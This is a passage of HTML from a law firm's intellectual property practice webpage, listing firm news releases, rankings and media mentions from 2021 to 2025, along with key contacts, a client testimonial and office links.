                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2025/05/14/ai-impact-intellectual-property-law/">Rudy Telscher Discuss the Intersection of IP and AI with <i>Missouri Lawyers Media </i> (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | March 04, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-shortlisted-in-five-categories-for-managing-ips-americas-awards-2025">Husch Blackwell Shortlisted in Five Categories for <i>Managing IP's</i> Americas Awards 2025 </a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | November 07, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-15-national-tier-1-rankings-in-2025-best-law-firms">Husch Blackwell Earns 15 National Tier 1 Rankings in 2025 Best Law Firms®</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 14, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/brian-kinnear-jessica-fuller-selected-in-law-week-colorados-barristers-best-2024-issue">Brian Kinnear, Jessica Fuller Selected in <i>Law Week Colorado'</i>s Barrister's Best 2024 Issue</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 10, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/managing-intellectual-property-ranks-nine-from-husch-blackwell-in-2024-ip-stars"><i>Managing Intellectual Property</i> Ranks Nine from Husch Blackwell in 2024 IP STARS</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 15, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-150-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 150 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | November 06, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/managing-intellectual-property-ranks-eight-from-husch-blackwell-in-2023-ip-stars"><i>Managing Intellectual Property</i> Ranks Eight from Husch Blackwell in 2023 IP STARS</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 27, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-appellate-victory-wiping-out-eight-patents">Husch Blackwell Earns Appellate Victory, Wiping Out Eight Patents</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-140-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 140 Husch Blackwell Attorneys Named to The <i>Best Lawyers in America®</i> Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | November 15, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1549229/husch-blackwell-adds-partners-in-conn-st-louis"><i>Law360</i>: Husch Blackwell Adds Partners In Conn., St. Louis (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 31, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/-managing-intellectual-property-ranks-seven-from-husch-blackwell-in-2022-ip-stars"> <i>Managing Intellectual Property</i> Ranks Seven from Husch Blackwell in 2022 IP STARS</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-80-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 80 Husch Blackwell Attorneys Named to The Best Lawyers in America® Ones to Watch</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 18, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 15, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1512011/ip-hires-mckool-smith-husch-blackwell-o-melveny"><i>Law360</i>: IP Hires: McKool Smith, Husch Blackwell, O'Melveny (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 15, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.worldtrademarkreview.com/article/gleiss-lutz-heads-the-metaverse-ukipo-announces-interim-head-love-island-counterfeit-jibe-goes-viral-news-digest"><i>World Trademark Review</i>: Gleiss Lutz heads to the metaverse; UKIPO announces interim head; Love Island counterfeit jibe goes viral – news digest</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 14, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://wislawjournal.com/2022/07/14/miller-joins-husch-blackwells-ip-group/"><i>Wisconsin Law Journal</i>: Miller joins Husch Blackwell's IP Group</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 12, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.law360.com/articles/1510404/husch-blackwell-nabs-veteran-ip-atty-for-midwestern-team"><i>Law360</i>: Husch Blackwell Nabs Veteran IP Atty For Midwestern Team (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 11, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/tom-miller-joins-husch-blackwells-intellectual-property-group">Tom Miller Joins Husch Blackwell's Intellectual Property Group</a>
                                    <div class="mediaListItem__teasertext"><p>Veteran intellectual property lawyer Tom Miller has joined Husch Blackwell as a partner in its Milwaukee office and Technology, Manufacturing &amp; Transportation industry group.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 11, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.wisbusiness.com/2022/husch-blackwell-tom-miller-joins-husch-blackwells-intellectual-property-group/"><i>WisBusiness</i>: Tom Miller joins Husch Blackwell's intellectual property group</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 07, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://crbjbizwire.com/husch-blackwell-adds-two-healthcare-partners-to-virtual-office/"><i>Charleston Regional Business Journal</i>: Husch Blackwell Adds Two Healthcare Partners to Virtual Office</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | April 01, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/business-and-practice/husch-blackwell-recruits-two-virtual-office-healthcare-partners"><i>Bloomberg Law</i>: Husch Blackwell Recruits Two Virtual Office Healthcare Partners (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | April 01, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-adds-two-healthcare-partners-to-virtual-office">Husch Blackwell Adds Two Healthcare Partners to Virtual Office</a>
                                    <div class="mediaListItem__teasertext"><p>Husch Blackwell is pleased to announce that Lisa T. Thomas and Bryan Stewart have joined the firm&rsquo;s Healthcare, Life Sciences &amp; Education industry group as partners.</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | October 29, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/kris-kappel-receives-innovation-technology-honor-at-2021-missouri-lawyers-media-womens-justice-awards">Kris Kappel Receives Innovation & Technology Honor at 2021 <i>Missouri Lawyers Media</i> Women's Justice Awards</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | October 18, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/10/18/wja-2021-kristine-l-kappel/"><i>Missouri Lawyers Media</i>: WJA 2021: Kristine L. Kappel</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 19, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/more-than-70-husch-blackwell-attorneys-named-to-the-best-lawyers-in-america-ones-to-watch">More than 70 Husch Blackwell Attorneys Named to <i>The Best Lawyers in America®</i> "Ones to Watch"</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | August 19, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2022-rankings"><i>Best Lawyers in America® </i> Places More Than 170 Husch Blackwell Lawyers in 2022 Rankings</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 15, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/managing-intellectual-property-recognizes-three-from-husch-blackwell-in-2021-ip-stars"><i>Managing Intellectual Property</i> Recognizes Three from Husch Blackwell in 2021 IP STARS</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 04, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/06/04/susan-block-named-2021-woman-of-the-year/"><i>Missouri Lawyers Media</i>: Susan Block named 2021 Woman of the Year</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/advertising-marketing">Advertising & Marketing&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/chemistry-biotech">Chemistry & Biotech&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/clinical-research-and-trials">Clinical Research & Trials&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/copyrights">Copyrights&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/crypto-digital-assets-blockchain">Crypto, Digital Assets, & Blockchain&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/fda-regulatory">FDA Regulatory&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/generic-drug-/-anda-litigation">Generic Drug / ANDA Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/intellectual-property">Intellectual Property&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/intellectual-property-counseling">Intellectual Property Counseling&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/intellectual-property-litigation">Intellectual Property Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/internet-of-things">Internet of Things&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/licensing-tech-transfer">Licensing & Tech Transfer&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/Life-Sciences">Life Sciences&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/pharmaceutical-manufacturers">Pharmaceutical Manufacturers&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/software-development-licensing">Software Development & Licensing&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/technology-e-commerce">Technology Commercialization&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/trade-secrets">Trade Secrets & Business Information Protection&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/trademarks">Trademarks&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contacts</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/73471_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/dan-cohn">Daniel S. Cohn</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#1377727d3d707c7b7d537b6660707b717f72707864767f7f3d707c7e"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="f89c9996d69b979096b8908d8b9b909a94999b938f9d9494d69b9795">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/79981_imagethumbnail.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/kris-kappel">Kris Kappel</a></h3>
                                            <div class="kc-title">Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#2a4158435904414b5a5a4f466a425f59494248464b49415d4f464604494547"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="3c574e554f12575d4c4c59507c54494f5f545e505d5f574b595050125f5351">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=55983" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                        
                     

                        <div  class="cta-widget">
                            <div  class="cta-widget-inner ">
                                <div class="cta-title">Knowledge is a science.</div>
                                <a class="cta-link" href="https://insights.huschblackwell.com/6/6/landing-pages/intellectual-property-subscription.asp">Receive Husch Blackwell life sciences alerts and insights in your inbox&nbsp;<i class="fa fa-chevron-right"></i></a>
                            </div>
                        </div>

                        
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/people#page=1&sort=alpha&admission=43045">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/usptostats_image_197073.jpg" />
                                    
                                    
                                    <div class="sr-only">Attorneys Registered to Practice Before USPTO</div>
                                    </a>
                                    <div style='display:none;' class="widget-bottom">
                                        
                                        <a href="https://www.huschblackwell.com/people#page=1&sort=alpha&admission=43045">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            
                                <div class="wb-widget upper-widget">
                                    <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">
                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/firmlogo_image_217627.jpg" />
                                    
                                    
                                    <div class="sr-only"><i>Chambers USA</i> 2025.</div>
                                    </a>
                                    <div  class="widget-bottom">
                                        <div class="widget-title"><i>Chambers USA</i> 2025.</div>
                                        <a href="https://www.huschblackwell.com/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Our group is recognized for excellence in 2025&nbsp;<i class="fa fa-chevron-right"></i></a>
                                    </div>
                                </div>
                            

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                </div>
            </div>

            
        <div class="">
            <div class="lowerbox__wrap">   
            
            <div class="lowerbox__info">
                <div class="lowerbox__quote"><div class="lowerbox__quote-open">&#8220;</div><p>Big thanks to Husch Blackwell&rsquo;s Bob Tomaso, Dan Cohn, Elizabeth Behling, and the rest of their team for amazing and innovative support on patent work and other intellectual property offerings. If you are looking for an intellectual property law partner, definitely check out Husch Blackwell.</p>
</div>
                <div class='lowerbox__source'>Aaron Ganick, President & CEO, Preddio Technologies Inc.</div>
                
            </div>
            </div>
        </div>
    

               
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
